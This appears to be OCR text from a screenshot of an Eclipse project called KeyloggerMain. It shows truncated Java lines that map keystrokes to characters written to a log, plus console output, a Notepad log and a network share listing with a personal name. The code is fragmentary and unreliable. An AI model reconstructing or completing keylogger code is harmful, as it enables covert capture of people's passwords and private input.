 eclipse-workspace - KeyloggerMain/src/keylogger/Lo
File Edit Source Refactor Navigate Search Project
*Logger.java Keylogger.java Keylogger
75 previousKey = current
76 return write("'".get
77 } else if (e.getKeyCode(
78 previousKey = curren
79 return write(",".get
80 } else if (e.getKeyCode(
81 previousKey = curren
82 return write(".".get
83 } else if (e.getKeyCode(
84
85 {
86 previousKey = curren
87 return write("\t".ge
88 }else if(previousKey.get
89 && currentKey.ge
90 ||previousKey.ge
91 && currentKey.ge
92 previousKey = curren
93 return write("?".get
94 }
95
96 else {
97 previousKey = curren
98 String currentKey =
99 if(currentKey.equals
100
Problems Javadoc Declaration Console
<terminated> KeyloggerDriver [Java Application] C:\
Success
Fail
Success
log - Notepad
File Edit Format View Help
cumeugwa (\\US
Network
CLEVERCHUK
HOPE
Homegroup
Chuk Ume-Ugwa
7 items 1 item selected 0 bytes State: Shared
Writable Smart Insert 100 : 13
2:50 PM